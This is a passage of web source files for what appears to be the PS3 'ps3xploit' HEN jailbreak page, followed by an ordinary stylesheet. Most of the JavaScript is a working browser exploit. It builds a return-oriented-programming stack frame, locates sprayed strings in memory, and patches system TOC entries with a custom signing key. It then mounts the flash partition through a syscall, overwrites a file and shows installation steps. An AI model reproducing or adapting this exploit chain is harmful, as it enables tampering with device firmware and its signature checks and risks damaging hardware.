	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function initROP(init)
{
	try
	{

		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		search_max_threshold=70*0x100000;
		search_base=0x80200000;
		search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=0*mbytes;
		total_loops++;
		store_idx_arr1=[];
		store_idx_arr2=[];

		xtra_data=flash_partition.convert()
		+index_key.convert(true)
		+ps3xploit_ecdsa_key.convert(true)
		+filesystem.convert()
		+mount_path.convert()
		+write_file.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+encTxt(write_file_contents)
		+fill_by_4bytes(0xC,dbyte00)
		+fill_by_16bytes(0x90,dbyte00)
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr;
		index_key_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		ps3xploit_ecdsa_key_addr=index_key_addr+index_key.convertedSize(true);
		fs_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);
		mount_path_addr=fs_addr+filesystem.convertedSize();

		write_file_addr=mount_path_addr+mount_path.convertedSize();
		write_filefd_addr=write_file_addr+write_file.convertedSize();
		write_file_readlen_addr=write_filefd_addr+word_size;
		write_file_contents_addr=write_file_readlen_addr+dword_size;

		null_addr=write_file_contents_addr+dword_size;

		stack_frame=stack_frame_hookup()
		+store_word(toc_entry1_addr, vsh_opd_patch+4)
		+store_word(toc_entry3_addr, vsh_opd_patch+4)
		+store_word(toc_entry5_addr, vsh_opd_patch+4)
		+store_word(default_vsh_pub_toc, vsh_ps3hen_key_toc)
		+memcpy(vsh_ps3hen_key_toc-0x20, index_key_addr, (index_key.length/2))
		+memcpy(vsh_ps3hen_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+save_file_overwrite(write_file_addr,write_filefd_addr,write_file_contents_addr,write_file_readlen_addr,write_file_contents.length,null_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult('<h1>Preparing...');
			triggerX();
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{
		
	}
}
function triggerX()
{
	setTimeout(trigger,100,jump_1_addr);
	setTimeout(showResult,2000,"<h1>How to install HEN</h1><h2>1. Close browser<br>2. Open Remote Play and quit immediately<br>3. Use new icon to download and install HEN</span><br>4. Reboot after installation</h2>");
	t_out=0;
	total_loops=0;
}
initROP(true);
</script>
</file>
<file: style.css>
html, body {
background-image: url('img.jpg');
background-size: 100%;
background-repeat: no-repeat;
background-color: #24272b;
color: white;
text-align: center;
margin: 0px;
overflow: hidden;
}
h1 {
text-shadow: 0.1em 0.1em 0.2em black;
font-size: 25px;
text-align: center;
color: red;
}
a {
text-decoration: none;
}
#main-section {
display: block;
}
#crypto-section {
display: none;
}
#backup-section {
display: none;
}
#mods-section {
display: none;
}
.btn {
background-color: #003263;
color: white;
width: 227px;
height: 46px;
padding-bottom: 5px;
text-align: center;
font-size: 20px;
margin-top: 8px;
margin-bottom: 8px;
margin-left: 5px;
margin-right: 5px;
border-bottom-width: 0px;
border-right-width: 0px;
border-top-width: 0px;
border-left-width: 0px;
transition-duration: 0.4s;
cursor: pointer;
border-radius: 8px;
}
.btn:hover {
background-color: #0058b1;
}
.btn2 {
background-color: #b10000;
}
.btn2:hover {
background-color: #f31414;
}
.btn-web {
background-color: #076300;
}
.btn-web:hover {
background-color: #18891b;
}
.btn-toolbox {
background-color: #ae2301;
}
.btn-toolbox:hover {
background-color: #d42a01;
}
</file>
